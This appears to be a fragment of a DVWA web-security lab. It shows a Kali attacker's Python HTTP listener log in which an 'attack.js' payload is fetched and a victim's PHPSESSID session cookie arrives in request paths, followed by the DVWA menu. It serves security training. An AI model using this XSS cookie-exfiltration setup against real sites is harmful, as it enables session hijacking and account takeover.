 ┌──(kali㉿kali)-[~]
└─$ python2 -m SimpleHTTPServer 9999
Serving HTTP on 0.0.0.0 port 9999 ...
127.0.0.1 - - [09/May/2024 04:01:00] "GET /attack.js HTTP/1.1" 200 -
127.0.0.1 - - [09/May/2024 04:01:01] code 404, message File not found
127.0.0.1 - - [09/May/2024 04:01:01] "GET /PHPSESSID=1lenkanodqn4fbb2fh6euj27f7;%20security=low HTTP/1.1" 404 -
127.0.0.1 - - [09/May/2024 04:17:16] "GET /attack.js HTTP/1.1" 200 -
127.0.0.1 - - [09/May/2024 04:17:16] code 404, message File not found
127.0.0.1 - - [09/May/2024 04:17:16] "GET /PHPSESSID=1lenkanodqn4fbb2fh6euj27f7;%20security=medium HTTP/1.1" 404 -
127.0.0.1 - - [09/May/2024 04:18:37] "GET /attack.js HTTP/1.1" 200 -
127.0.0.1 - - [09/May/2024 04:18:37] code 404, message File not found
127.0.0.1 - - [09/May/2024 04:18:37] "GET /PHPSESSID=1lenkanodqn4fbb2fh6euj27f7;%20security=low HTTP/1.1" 404 -
Brute Force
Command Injection
CSRF
Inclusion
CAPTCHA
XSS (DOM)
XSS (Reflected)
CSP Bypass
Message
Sign Guestbook
Clear